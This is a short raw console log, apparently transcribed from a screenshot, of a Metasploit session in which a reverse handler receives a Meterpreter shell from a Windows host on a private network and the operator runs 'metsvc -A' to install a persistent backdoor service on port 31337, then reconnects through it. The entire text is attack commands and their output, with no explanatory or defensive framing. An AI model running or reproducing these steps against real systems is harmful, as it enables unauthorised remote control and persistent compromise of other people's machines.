 msf exploit(handler) > run
[*] Started reverse handler on 192.168.48.133:1111
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.48.130
[*] Meterpreter session 1 opened (192.168.48.133:1111 -> 192.168.48.130:1341) at
2014-11-28 17:54:16 +0800
meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\DOCUME~1\ADMINI~1\LOCALS~1\Te
mp\KGGMZUnwgcq...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.48.130:31337...
meterpreter > [*] Meterpreter session 2 opened (192.168.48.133:55971 -> 192.168.
48.130:31337) at 2014-11-28 17:54:41 +0800